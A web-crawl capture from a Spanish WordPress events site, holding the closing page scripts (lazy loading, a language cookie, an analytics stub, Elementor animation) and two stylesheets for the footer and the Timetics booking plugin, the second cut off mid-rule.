<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://produccioneskn.com/wp-content/cache/min/1/wp-content/themes/exhibz/core/parallax/assets/js/widget-init.js?ver=1710834795" id="elementskit-parallax-widget-init-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://produccioneskn.com/wp-content/cache/min/1/wp-content/themes/exhibz/core/parallax/assets/js/section-init.js?ver=1710834795" id="elementskit-parallax-section-init-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=es; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());

</script>
<!-- Statistics script Complianz GDPR/CCPA -->
						<script type="text/plain"							data-category="statistics">window['gtag_enable_tcf_support'] = false;
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', '', {
	cookie_flags:'secure;samesite=none',
	
});
</script>
<script>class RocketElementorAnimation{constructor(){this.deviceMode=document.createElement("span"),this.deviceMode.id="elementor-device-mode-wpr",this.deviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(this.deviceMode)}_detectAnimations(){let t=getComputedStyle(this.deviceMode,":after").content.replace(/"/g,"");this.animationSettingKeys=this._listAnimationSettingsKeys(t),document.querySelectorAll(".elementor-invisible[data-settings]").forEach(t=>{const e=t.getBoundingClientRect();if(e.bottom>=0&&e.top<=window.innerHeight)try{this._animateElement(t)}catch(t){}})}_animateElement(t){const e=JSON.parse(t.dataset.settings),i=e._animation_delay||e.animation_delay||0,n=e[this.animationSettingKeys.find(t=>e[t])];if("none"===n)return void t.classList.remove("elementor-invisible");t.classList.remove(n),this.currentAnimation&&t.classList.remove(this.currentAnimation),this.currentAnimation=n;let s=setTimeout(()=>{t.classList.remove("elementor-invisible"),t.classList.add("animated",n),this._removeAnimationSettings(t,e)},i);window.addEventListener("rocket-startLoading",function(){clearTimeout(s)})}_listAnimationSettingsKeys(t="mobile"){const e=[""];switch(t){case"mobile":e.unshift("_mobile");case"tablet":e.unshift("_tablet");case"desktop":e.unshift("_desktop")}const i=[];return["animation","_animation"].forEach(t=>{e.forEach(e=>{i.push(t+e)})}),i}_removeAnimationSettings(t,e){this._listAnimationSettingsKeys().forEach(t=>delete e[t]),t.dataset.settings=JSON.stringify(e)}static run(){const t=new RocketElementorAnimation;requestAnimationFrame(t._detectAnimations.bind(t))}}document.addEventListener("DOMContentLoaded",RocketElementorAnimation.run);</script></body>
</html>


<!-- Page supported by LiteSpeed Cache 7.1 on 2026-01-22 14:27:16 -->
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769092036 -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://produccioneskn.com/wp-content/uploads/elementor/css/post-3229.css?ver=1747649014
body_size: 364
content:
.elementor-3229 .elementor-element.elementor-element-32936e2:not(.elementor-motion-effects-element-type-background), .elementor-3229 .elementor-element.elementor-element-32936e2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#283746;}.elementor-3229 .elementor-element.elementor-element-32936e2{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 0px 20px 0px;overflow:visible;}.elementor-3229 .elementor-element.elementor-element-32936e2 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3229 .elementor-element.elementor-element-493b068{overflow:visible;}.elementor-3229 .elementor-element.elementor-element-f3bffb8{color:var( --e-global-color-37c236c4 );}.elementor-3229 .elementor-element.elementor-element-8c670ac{--grid-template-columns:repeat(0, auto);--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-3229 .elementor-element.elementor-element-8c670ac .elementor-widget-container{text-align:center;}.elementor-3229 .elementor-element.elementor-element-8c670ac .elementor-social-icon{background-color:#FFFFFF12;border-style:solid;border-width:1px 1px 1px 1px;border-color:#525164;}.elementor-3229 .elementor-element.elementor-element-8c670ac .elementor-social-icon i{color:#FFFFFF;}.elementor-3229 .elementor-element.elementor-element-8c670ac .elementor-social-icon svg{fill:#FFFFFF;}.elementor-3229 .elementor-element.elementor-element-8c670ac .elementor-social-icon:hover{background-color:#FF007A;}.elementor-3229 .elementor-element.elementor-element-2d169f7 .elementor-heading-title{color:#FF7A9C;font-family:"Raleway", Sans-serif;font-size:20px;font-weight:800;}.elementor-3229 .elementor-element.elementor-element-64def00 .elementor-heading-title{color:#FF7A9C;font-family:"Raleway", Sans-serif;font-size:20px;font-weight:800;}.elementor-3229 .elementor-element.elementor-element-4109ba5:not(.elementor-motion-effects-element-type-background), .elementor-3229 .elementor-element.elementor-element-4109ba5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#364350;}.elementor-3229 .elementor-element.elementor-element-4109ba5{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;overflow:visible;}.elementor-3229 .elementor-element.elementor-element-4109ba5 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3229 .elementor-element.elementor-element-cd95d40{color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;}.elementor-3229 .elementor-element.elementor-element-cd95d40 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-3229 .elementor-element.elementor-element-03f0406{text-align:right;color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;}.elementor-3229 .elementor-element.elementor-element-03f0406 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-3229 .elementor-element.elementor-element-3794c77:not(.elementor-motion-effects-element-type-background), .elementor-3229 .elementor-element.elementor-element-3794c77 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1C2630;}.elementor-3229 .elementor-element.elementor-element-3794c77{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 10px 10px 10px;overflow:visible;}.elementor-3229 .elementor-element.elementor-element-3794c77 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://produccioneskn.com/wp-content/cache/min/1/wp-content/plugins/timetics/assets/css/frontend.css?ver=1710834794
body_size: 9316
content:
/*!************************************************************************************************************************!*\
  !*** css ./node_modules/css-loader/dist/cjs.js!./node_modules/sass-loader/dist/cjs.js!./assets/src/scss/frontend.scss ***!
  \************************************************************************************************************************/
:root{--tt-primary-color:#3161f1;--tt-primary-color-70:#4c93ff;--tt-primary-color-50:#78aeff;--tt-primary-color-25:#a5c9ff;--tt-primary-color-15:#d2e4ff;--tt-primary-color-08:#e9f2ff;--tt-primary-color-06:#f3f6fe;--tt-secondary-color:#0c274a;--tt-secondary-color-65:#556880;--tt-secondary-color-50:#8693a5;--tt-secondary-color-30:#b6bec9;--tt-secondary-color-20:#ced4db;--tt-secondary-color-12:#e2ecf4;--tt-secondary-color-08:#ecf2f8;--tt-secondary-color-05:#f3f7fb;--tt-secondary-color-03:#f8fafc;--tt-danger-color:#e42d23;--tt-danger-light-color:#f7d0d3;--tt-success-color:#00c14e;--tt-alert-color:#ef8201;--tt-disable-color:#cecfd1;--tt-state-color-01:#06a78a;--tt-state-color-02:#f1a208;--tt-primary-gradient:linear-gradient(180deg, #3263f8 0%, #254ec8 100%);--tt-primary-gradient-reverse:linear-gradient(
      170deg,
      #3263f8 0%,
      #254ec8 100%
  );--tt-secondary-gradient:linear-gradient(180deg, #45505e 0%, #0a1018 100%)}.tt-margin-0{margin:0!important}.tt-mb-0{margin-bottom:0!important}.tt-mb-10{margin-bottom:10px!important}.tt-mb-15{margin-bottom:15px!important}.tt-mb-20{margin-bottom:20px!important}.tt-mb-25{margin-bottom:25px!important}.tt-mb-30{margin-bottom:30px!important}.tt-mb-35{margin-bottom:35px!important}.tt-mb-40{margin-bottom:40px!important}.tt-mb-45{margin-bottom:45px!important}.tt-mt-0{margin-top:0!important}.tt-mt-5{margin-top:5px!important}.tt-mt-10{margin-top:10px!important}.tt-mt-30{margin-top:30px!important}.tt-mt-40{margin-top:40px!important}.tt-mr-15{margin-right:15px!important}.tt-mx-10{margin:0 10px!important}.tt-primary-color{color:var(--tt-primary-color)}#wpcontent{min-height:100vh;background-color:#ecf2f8}@media screen and (max-width:768px){#wpcontent{padding-right:10px}}.wrap{margin:20px 40px 0 20px}@media screen and (max-width:768px){.wrap{margin:0}}.toplevel_page_timetics .tt-page-header-wrapper{border-bottom:1px solid #d9d9d9;padding-bottom:27px;margin-bottom:30px}.toplevel_page_timetics .tt-page-header-wrapper .ant-page-header{padding:0;background-color:transparent}.toplevel_page_timetics .tt-page-header-wrapper .ant-page-header-heading-left,.toplevel_page_timetics .tt-page-header-wrapper .ant-page-header-heading-extra{margin:0}.toplevel_page_timetics .tt-page-header-wrapper .ant-page-header-heading-title{font-size:22px;line-height:33px}.toplevel_page_timetics .tt-page-header-wrapper .ant-btn svg{fill:var(--tt-primary-color)}.toplevel_page_timetics .tt-page-header-wrapper .tt-header-info-dropdown.ant-btn{padding:4px 0}.toplevel_page_timetics .tt-shortcode-list .ant-input-group-addon .anticon:hover path{stroke:var(--tt-primary-color)}.toplevel_page_timetics .tt-shortcode-list .ant-input-group-addon:last-child{border-top-right-radius:6px;border-bottom-right-radius:6px}.toplevel_page_timetics .ant-dropdown-menu-item.ant-dropdown-menu-item-active,.toplevel_page_timetics .ant-dropdown-menu-item.ant-dropdown-menu-submenu-title-active,.toplevel_page_timetics .ant-dropdown-menu-item:hover,.toplevel_page_timetics .ant-dropdown-menu-submenu-title.ant-dropdown-menu-item-active,.toplevel_page_timetics .ant-dropdown-menu-submenu-title.ant-dropdown-menu-submenu-title-active,.toplevel_page_timetics .ant-dropdown-menu-submenu-title:hover{background-color:var(--tt-secondary-color-08)}.toplevel_page_timetics .ant-list-split .ant-list-item{border-color:var(--tt-secondary-color-12)}.toplevel_page_timetics .ant-divider-horizontal{border-color:var(--tt-secondary-color-12)}.toplevel_page_timetics .tt-spinner-center{width:100%;height:90vh;display:flex;align-items:center;justify-content:center;opacity:.8}.timetics-input .ant-input-lg,.timetics-input .ant-picker,.timetics-input .ant-select:not(.ant-select-customize-input) .ant-select-selector,.timetics-input .ant-input-affix-wrapper,.timetics-input .ant-input-number,.timetics-input .ant-input-number-lg,.timetics-input .ant-select-single.ant-select-lg:not(.ant-select-customize-input) .ant-select-selector{border-color:var(--tt-secondary-color-12);border-radius:6px;height:42px;padding:0 15px;font-size:14px}.timetics-input .ant-input-number-lg input{height:40px;line-height:40px}.timetics-input .ant-form-item-label>label{font-weight:500;font-size:13px;line-height:20px;color:var(--tt-secondary-color);text-transform:capitalize}.timetics-input .ant-select-single.ant-select-lg:not(.ant-select-customize-input) .ant-select-selector .ant-select-selection-item{line-height:42px;padding-right:10px}.timetics-input textarea.ant-input{border-radius:6px}.timetics-input .ant-select-single .ant-select-selector .ant-select-selection-item,.timetics-input .ant-select-single .ant-select-selector .ant-select-selection-placeholder{line-height:40px}.timetics-input.tt-sm-input .ant-input-number-sm{height:34px;line-height:32px}.timetics-input .ant-select-arrow{right:15px;height:15px}.timetics-input .ant-select-arrow .anticon-down{background-image:url([data-uri]);width:14px;height:9px;background-repeat:no-repeat;background-size:13px}.timetics-input .ant-select-arrow .anticon-down svg{display:none}.ant-input-affix-wrapper input[type=text]:focus,.ant-input-affix-wrapper input[type=password]:focus,.ant-input-affix-wrapper input[type=color]:focus,.ant-input-affix-wrapper input[type=date]:focus,.ant-input-affix-wrapper input[type=datetime]:focus,.ant-input-affix-wrapper input[type=datetime-local]:focus,.ant-input-affix-wrapper input[type=email]:focus,.ant-input-affix-wrapper input[type=month]:focus,.ant-input-affix-wrapper input[type=number]:focus,.ant-input-affix-wrapper input[type=search]:focus,.ant-input-affix-wrapper input[type=tel]:focus,.ant-input-affix-wrapper input[type=time]:focus,.ant-input-affix-wrapper input[type=url]:focus,.ant-input-affix-wrapper input[type=week]:focus,.ant-input-affix-wrapper input[type=checkbox]:focus,.ant-input-affix-wrapper input[type=radio]:focus,.ant-input-affix-wrapper select:focus,.ant-input-affix-wrapper textarea:focus,.ant-select-selection-search input[type=text]:focus,.ant-select-selection-search input[type=password]:focus,.ant-select-selection-search input[type=color]:focus,.ant-select-selection-search input[type=date]:focus,.ant-select-selection-search input[type=datetime]:focus,.ant-select-selection-search input[type=datetime-local]:focus,.ant-select-selection-search input[type=email]:focus,.ant-select-selection-search input[type=month]:focus,.ant-select-selection-search input[type=number]:focus,.ant-select-selection-search input[type=search]:focus,.ant-select-selection-search input[type=tel]:focus,.ant-select-selection-search input[type=time]:focus,.ant-select-selection-search input[type=url]:focus,.ant-select-selection-search input[type=week]:focus,.ant-select-selection-search input[type=checkbox]:focus,.ant-select-selection-search input[type=radio]:focus,.ant-select-selection-search select:focus,.ant-select-selection-search textarea:focus{box-shadow:none;outline:none}.input-search-field .ant-input-affix-wrapper{font-size:16px;border-radius:6px;padding:1px 15px}.tt-heading{font-weight:600;font-size:24px}#time_tics_dashboard .ant-btn,.tt-btn-dropdown .ant-btn,.ant-modal-wrap .ant-btn,.ant-popover-inner-content .ant-btn{border-radius:6px;font-weight:600}#time_tics_dashboard .ant-btn.ant-btn-sm,.tt-btn-dropdown .ant-btn.ant-btn-sm,.ant-modal-wrap .ant-btn.ant-btn-sm,.ant-popover-inner-content .ant-btn.ant-btn-sm{height:30px;line-height:30px;padding:0 11px}#time_tics_dashboard .ant-btn.ant-btn-md,.tt-btn-dropdown .ant-btn.ant-btn-md,.ant-modal-wrap .ant-btn.ant-btn-md,.ant-popover-inner-content .ant-btn.ant-btn-md{height:34px;line-height:34px}#time_tics_dashboard .ant-btn.ant-btn-lg,.tt-btn-dropdown .ant-btn.ant-btn-lg,.ant-modal-wrap .ant-btn.ant-btn-lg,.ant-popover-inner-content .ant-btn.ant-btn-lg{height:38px;line-height:1.5}#time_tics_dashboard .ant-btn svg,.tt-btn-dropdown .ant-btn svg,.ant-modal-wrap .ant-btn svg,.ant-popover-inner-content .ant-btn svg{transition:all 0.3s cubic-bezier(.645,.045,.355,1)}#time_tics_dashboard .tt-more-action-btn,.tt-btn-dropdown .tt-more-action-btn,.ant-modal-wrap .tt-more-action-btn,.ant-popover-inner-content .tt-more-action-btn{padding:5px 6px}#time_tics_dashboard .tt-more-action-btn:hover svg,.tt-btn-dropdown .tt-more-action-btn:hover svg,.ant-modal-wrap .tt-more-action-btn:hover svg,.ant-popover-inner-content .tt-more-action-btn:hover svg{fill:var(--tt-primary-color)}.tt-action-dropdown .ant-dropdown-menu{min-width:208px;padding:4px;border-radius:6px;-webkit-border-radius:6px;-ms-border-radius:6px;border:1px solid var(--tt-secondary-color-12)}.tt-action-dropdown .ant-dropdown-menu-item{padding:6px 10px;border-radius:4px}.tt-action-dropdown .ant-dropdown-menu-item a{text-decoration:none;font-weight:500;font-size:14px;color:var(--tt-secondary-color-65)}.tt-action-dropdown .ant-dropdown-menu-item:hover a{color:var(--tt-secondary-color)}.tt-action-dropdown.tt-action-area .ant-dropdown-menu{min-width:210px;padding:4px}.tt-action-dropdown.tt-action-area .ant-dropdown-menu svg{margin-right:5px;position:relative;bottom:-3px}.tt-action-dropdown.tt-action-area .ant-dropdown-menu-item{padding:7px 12px}.tt-text-right{text-align:right}.tt-notification-content .ant-collapse-content>.ant-collapse-content-box{padding:25px}.tt-container-wrapper{margin:60px auto 0}.tt-container-wrapper .tt-appoint-type{font-size:21px;line-height:25px;margin:0 0 40px 0;font-weight:600}.tt-container-wrapper .tt-form-container{padding:30px;background-color:#fff;border:1px solid var(--tt-secondary-color-12);border-radius:8px}@media screen and (max-width:768px){.tt-container-wrapper .tt-form-container{padding:20px}}.tt-container-wrapper .tt-form-container .ant-collapse{border-radius:8px}.tt-container-wrapper .tt-form-container .ant-collapse-header-text{font-size:14px;font-weight:600}.tt-container-wrapper .tt-form-container .tt-link-btn{padding:0}.tt-container-wrapper .tt-form-container .timetics-input.tt-notice-time-input{margin-top:32px}@media screen and (max-width:570px){.tt-container-wrapper .tt-form-container .timetics-input.tt-notice-time-input{margin-top:-15px}}.tt-container-wrapper .tt-tab-container{padding-left:0}.tt-container-wrapper:has(.tt-custom-tab){max-width:900px}.tt-container-wrapper:not(:has(.tt-custom-tab)){max-width:750px}.ql-editor{min-height:130px}.tt-tooltip-card .ant-tooltip-arrow{min-width:18px;min-height:18px}.tt-tooltip-card .ant-tooltip-inner{min-height:20px;padding:4px 8px;font-size:12px}@media screen and (max-width:782px){input[type=text],input[type=number]{min-height:30px}}@media (max-width:590px){.ant-picker-panel-container .ant-picker-panels{flex-direction:column}}.tt-flat-picker-input.ant-input.ant-input-lg.flatpickr-input{background-color:transparent}.ant-notification{margin-top:16px!important}.toplevel_page_timetics .ant-switch{height:24px;background-color:var(--tt-secondary-color-20);box-shadow:inset 0 4px 4px rgba(0,0,0,.12);border-radius:28px}.toplevel_page_timetics .ant-switch .ant-switch-handle{top:4px;left:4px;width:16px;height:16px}.toplevel_page_timetics .ant-switch .ant-switch-handle::before{box-shadow:-1px 4px 4px rgba(0,0,0,.15);background:linear-gradient(210.38deg,#ffffff 11.21%,rgba(255,255,255,.8) 87.98%)}.toplevel_page_timetics .ant-switch.ant-switch-checked{background:var(--tt-primary-gradient)}.toplevel_page_timetics .ant-switch.ant-switch-checked .ant-switch-handle{left:calc(100% - 20px)}.toplevel_page_timetics .ant-switch.ant-switch-checked .ant-switch-handle::before{background:linear-gradient(210.38deg,#ffffff 11.21%,rgba(255,255,255,.7) 87.98%);box-shadow:-1px 4px 4px rgba(0,0,0,.25)}.toplevel_page_timetics .ant-checkbox .ant-checkbox-inner{width:20px;height:20px;border-radius:4px;z-index:1}.toplevel_page_timetics .ant-checkbox .ant-checkbox-inner::after{width:6.714286px;height:11.142857px;left:23%;top:45%;border-radius:0}.toplevel_page_timetics .ant-checkbox.ant-checkbox-checked .ant-checkbox-inner{background:var(--tt-primary-gradient);border-color:var(--tt-primary-color)}.toplevel_page_timetics .ant-checkbox.ant-checkbox-checked:after{border-radius:4px}.toplevel_page_timetics .ant-checkbox.ant-checkbox-indeterminate .ant-checkbox-inner::after{width:12px;height:12px;left:50%;top:50%;border-radius:2px;background:var(--tt-primary-gradient)}.toplevel_page_timetics .ant-checkbox+span{position:relative;top:-3px}.toplevel_page_timetics .ant-checkbox.ant-checkbox-disabled .ant-checkbox-input{width:20px;height:20px;top:4px}.toplevel_page_timetics .ant-checkbox-input:focus+.ant-checkbox-inner,.toplevel_page_timetics .ant-checkbox-wrapper:hover .ant-checkbox-inner,.toplevel_page_timetics .ant-checkbox:hover .ant-checkbox-inner{border-color:var(--tt-primary-color)}.toplevel_page_timetics .ant-checkbox-wrapper:hover .ant-checkbox:after,.toplevel_page_timetics .ant-checkbox:hover:after{visibility:visible;border-color:var(--tt-primary-color)}.toplevel_page_timetics .meeting-pagination{text-align:right}@media (max-width:991px){.toplevel_page_timetics .meeting-pagination{text-align:center}}.toplevel_page_timetics .ant-pagination .ant-pagination-item{width:30px;min-width:30px;line-height:25px;height:30px;background-color:transparent;border-color:transparent;border-radius:4px}.toplevel_page_timetics .ant-pagination .ant-pagination-item a{font-weight:600;line-height:28px}.toplevel_page_timetics .ant-pagination .ant-pagination-item:hover{border-color:var(--tt-primary-color)}.toplevel_page_timetics .ant-pagination .ant-pagination-item-active{border:1px solid var(--tt-primary-color);border-radius:4px}.toplevel_page_timetics .ant-pagination-next .ant-pagination-item-link,.toplevel_page_timetics .ant-pagination-prev .ant-pagination-item-link{background-color:transparent;border:1px solid transparent}.toplevel_page_timetics .ant-pagination-next .ant-pagination-item-link:hover,.toplevel_page_timetics .ant-pagination-prev .ant-pagination-item-link:hover{border-color:transparent}.toplevel_page_timetics .ant-pagination-disabled .ant-pagination-item-link,.toplevel_page_timetics .ant-pagination-disabled:hover .ant-pagination-item-link{color:rgba(0,0,0,.25);border-color:transparent;background-color:transparent;cursor:not-allowed}.toplevel_page_timetics .tt-meeting-create-btn .ant-btn-primary svg{fill:#fff!important}.toplevel_page_timetics .ant-tabs-tab-btn{color:var(--tt-secondary-color-50)}.toplevel_page_timetics .ant-tabs-bottom>.ant-tabs-nav,.toplevel_page_timetics .ant-tabs-bottom>div>.ant-tabs-nav,.toplevel_page_timetics .ant-tabs-top>.ant-tabs-nav,.toplevel_page_timetics .ant-tabs-top>div>.ant-tabs-nav{margin:0 0 30px}.toplevel_page_timetics .ant-tabs-large>.ant-tabs-nav .ant-tabs-tab{padding:0 0 10px;font-size:15px;font-weight:600}.toplevel_page_timetics .ant-tabs-tab.ant-tabs-tab-active .ant-tabs-tab-btn,.toplevel_page_timetics .ant-tabs-tab:hover{color:var(--tt-primary-color);text-shadow:none}.toplevel_page_timetics .ant-tabs-bottom>.ant-tabs-nav:before,.toplevel_page_timetics .ant-tabs-bottom>div>.ant-tabs-nav:before,.toplevel_page_timetics .ant-tabs-top>.ant-tabs-nav:before,.toplevel_page_timetics .ant-tabs-top>div>.ant-tabs-nav:before{border-bottom:1px solid #d9d9d9}.toplevel_page_timetics .ant-tabs-bottom>.ant-tabs-nav .ant-tabs-ink-bar,.toplevel_page_timetics .ant-tabs-bottom>div>.ant-tabs-nav .ant-tabs-ink-bar,.toplevel_page_timetics .ant-tabs-top>.ant-tabs-nav .ant-tabs-ink-bar,.toplevel_page_timetics .ant-tabs-top>div>.ant-tabs-nav .ant-tabs-ink-bar{height:3px}.toplevel_page_timetics .ant-tabs-ink-bar{background:var(--tt-primary-gradient);border-radius:10px 10px 0 0}.toplevel_page_timetics .tt-settings-wrapper .ant-typography.ant-typography-secondary{color:var(--tt-secondary-color-65)}.toplevel_page_timetics .tt-settings-wrapper .ant-btn.ant-btn-default{text-decoration:none;line-height:1;padding:0 15px;color:var(--tt-primary-color);border-color:var(--tt-primary-color)}.toplevel_page_timetics .tt-custom-tab>.ant-tabs-nav{border-right:1px solid #e1e4e9}.toplevel_page_timetics .tt-custom-tab>.ant-tabs-nav .ant-tabs-ink-bar{background:none}.toplevel_page_timetics .tt-custom-tab>.ant-tabs-nav .ant-tabs-tab{padding:10px 24px!important;margin:0!important;transition:0.3s ease-in}.toplevel_page_timetics .tt-custom-tab>.ant-tabs-nav .ant-tabs-tab path{stroke:#8693a5}.toplevel_page_timetics .tt-custom-tab>.ant-tabs-nav .ant-tabs-tab-active{background-color:#e9f2ff}.toplevel_page_timetics .tt-custom-tab>.ant-tabs-nav .ant-tabs-tab-active path{stroke:#3161f1}.toplevel_page_timetics .tt-custom-tab>.ant-tabs-nav .ant-tabs-nav-operations{display:none!important}.toplevel_page_timetics .tt-custom-tab>.ant-tabs-content-holder .ant-tabs-tabpane{padding-left:40px!important}.toplevel_page_timetics .tt-custom-tab>.ant-tabs-content-holder .ant-card-meta-avatar svg{background:none;border-radius:0}.toplevel_page_timetics .tt-custom-tab .tt-tab-heading{font-size:16px;font-weight:600;border-bottom:1px solid #e1e4e9;padding-bottom:20px;margin-bottom:30px}.toplevel_page_timetics .ant-table{background-color:transparent}.toplevel_page_timetics .ant-table .ant-table-container table>thead>tr:first-child th:last-child{border-top-right-radius:6px}.toplevel_page_timetics .ant-table .ant-table-container table>thead>tr:first-child th:first-child{border-top-left-radius:6px}.toplevel_page_timetics .ant-table .ant-table-container table>tbody>tr:last-child td:last-child{border-bottom-right-radius:6px}.toplevel_page_timetics .ant-table .ant-table-container table>tbody>tr:last-child td:first-child{border-bottom-left-radius:6px}.toplevel_page_timetics .ant-table .ant-table-thead>tr>th:not(:last-child):not(.ant-table-selection-column):not(.ant-table-row-expand-icon-cell):not([colspan]):before{display:none}.toplevel_page_timetics .ant-table .ant-table-sticky-holder,.toplevel_page_timetics .ant-table .ant-table-sticky-scroll{background:transparent}.toplevel_page_timetics .ant-table .ant-table-thead>tr>th{background:#e9eaef;border-bottom-color:transparent;box-shadow:none}.toplevel_page_timetics .ant-table table tr td.ant-table-selection-column,.toplevel_page_timetics .ant-table table tr th.ant-table-selection-column{padding-right:20px;padding-left:20px}.toplevel_page_timetics .ant-table .ant-table-tbody>tr>td{background-color:#fff}.toplevel_page_timetics .ant-table .ant-table-tbody tr:nth-child(2n-1) td{background-color:var(--tt-secondary-color-05)}.toplevel_page_timetics .ant-spin{color:var(--tt-primary-color)}.toplevel_page_timetics .ant-spin .ant-spin-dot-item{background-color:var(--tt-primary-color)}.toplevel_page_timetics .ant-spin-blur{opacity:0}.toplevel_page_timetics .ant-alert-info{border:transparent;border-radius:8px}.toplevel_page_timetics .ant-spin-blur{opacity:0}.toplevel_page_timetics .ant-collapse{background-color:#fff;border-color:var(--tt-secondary-color-12)}.toplevel_page_timetics .ant-collapse>.ant-collapse-item:last-child{border-radius:0 0 8px 8px}.toplevel_page_timetics .ant-collapse>.ant-collapse-item:last-child>.ant-collapse-header,.toplevel_page_timetics .ant-collapse>.ant-collapse-item:last-child>.ant-collapse-content{border-radius:0 0 8px 8px;border-color:var(--tt-secondary-color-12)}.toplevel_page_timetics .ant-collapse.ant-collapse-ghost>.ant-collapse-item>.ant-collapse-content>.ant-collapse-content-box{padding-top:25px;padding-bottom:25px}.toplevel_page_timetics .ant-collapse.ant-collapse-icon-position-end>.ant-collapse-item>.ant-collapse-header{position:relative;background-color:transparent;border-top-right-radius:7px;border-top-left-radius:7px}.toplevel_page_timetics .ant-collapse.ant-collapse-icon-position-end>.ant-collapse-item:not(.ant-collapse-item-active)>.ant-collapse-header{border-radius:8px}.toplevel_page_timetics .ant-collapse .ant-collapse-content>.ant-collapse-content-box{background-color:var(--tt-secondary-color-05);padding:25px;border-radius:0 0 8px 8px}.toplevel_page_timetics .ant-collapse .ant-collapse-item-active .ant-collapse-expand-icon .anticon svg{transform:rotate(-180deg)}.toplevel_page_timetics .ant-collapse>.ant-collapse-item{border-bottom-color:var(--tt-secondary-color-12)}.toplevel_page_timetics .ant-collapse-item.ant-collapse-item-disabled{opacity:1}.toplevel_page_timetics .ant-tooltip .ant-tooltip-inner{background:var(--tt-secondary-gradient);border-radius:4px;font-weight:600;font-size:12px}.toplevel_page_timetics .ant-tooltip .ant-tooltip-arrow-content{--antd-arrow-background-color:var(--tt-secondary-color)}.toplevel_page_timetics .ant-select-single:not(.ant-select-customize-input,.tt-location-type-select) .ant-select-selector{line-height:40px;padding:0 40px 0 20px;border-radius:6px}.toplevel_page_timetics .ant-select-single:not(.ant-pagination-options-size-changer) .ant-select-selector .ant-select-selection-item,.toplevel_page_timetics .ant-select-single .ant-select-selector .ant-select-selection-placeholder{padding:0;line-height:40px;transition:all 0.3s;font-weight:500;color:var(--tt-secondary-color-65)}.toplevel_page_timetics .ant-select-dropdown{border:transparent;border-radius:4px;box-shadow:0 6px 20px rgba(0,0,0,.12);padding:0}.toplevel_page_timetics .ant-select-dropdown{border:1px solid var(--tt-secondary-color-12);border-radius:6px;box-shadow:0 8px 20px rgba(0,0,0,.1);padding:4px}.toplevel_page_timetics .ant-select-dropdown .ant-select-item{color:var(--tt-secondary-color-65);font-weight:500;padding:6.5px 12px}.toplevel_page_timetics .ant-select-dropdown .ant-select-item-option-active:not(.ant-select-item-option-disabled){border-radius:4px;background-color:var(--tt-secondary-color-05);color:var(--tt-secondary-color)}.toplevel_page_timetics .ant-select:not(.ant-select-disabled):hover .ant-select-selector{border-color:var(--tt-primary-color)}.toplevel_page_timetics .ant-select-item-option-selected:not(.ant-select-item-option-disabled){background-color:var(--tt-secondary-color-08);color:var(--tt-secondary-color);border-radius:4px}.toplevel_page_timetics .flatpickr-day.selected,.toplevel_page_timetics .flatpickr-day.startRange,.toplevel_page_timetics .flatpickr-day.endRange,.toplevel_page_timetics .flatpickr-day.selected.inRange,.toplevel_page_timetics .flatpickr-day.startRange.inRange,.toplevel_page_timetics .flatpickr-day.endRange.inRange,.toplevel_page_timetics .flatpickr-day.selected:focus,.toplevel_page_timetics .flatpickr-day.startRange:focus,.toplevel_page_timetics .flatpickr-day.endRange:focus,.toplevel_page_timetics .flatpickr-day.selected:hover,.toplevel_page_timetics .flatpickr-day.startRange:hover,.toplevel_page_timetics .flatpickr-day.endRange:hover,.toplevel_page_timetics .flatpickr-day.selected.prevMonthDay,.toplevel_page_timetics .flatpickr-day.startRange.prevMonthDay,.toplevel_page_timetics .flatpickr-day.endRange.prevMonthDay,.toplevel_page_timetics .flatpickr-day.selected.nextMonthDay,.toplevel_page_timetics .flatpickr-day.startRange.nextMonthDay,.toplevel_page_timetics .flatpickr-day.endRange.nextMonthDay{background:var(--tt-primary-color);border-color:var(--tt-primary-color)}.toplevel_page_timetics .ant-modal-content,.toplevel_page_timetics .ant-modal-header{border-radius:6px}.toplevel_page_timetics .ant-btn{color:var(--tt-secondary-color)}.toplevel_page_timetics .ant-btn:not(.dynamic-delete-button,.ant-btn-warning,.tt-link-btn){padding:4px 10px}.toplevel_page_timetics .ant-btn:not(.dynamic-delete-button,.ant-btn-warning,.tt-link-btn):hover,.toplevel_page_timetics .ant-btn:not(.dynamic-delete-button,.ant-btn-warning,.tt-link-btn):focus{color:var(--tt-primary-color);border-color:var(--tt-primary-color)}.toplevel_page_timetics .ant-btn.ant-btn-primary{background-image:var(--tt-primary-gradient);color:#fff;border:none}.toplevel_page_timetics .ant-btn.ant-btn-primary:hover,.toplevel_page_timetics .ant-btn.ant-btn-primary:focus{background-image:var(--tt-primary-gradient-reverse);color:#fff}.toplevel_page_timetics .ant-btn.ant-btn-primary .anticon svg{width:15px;height:15px}.toplevel_page_timetics .ant-btn.ant-btn-primary 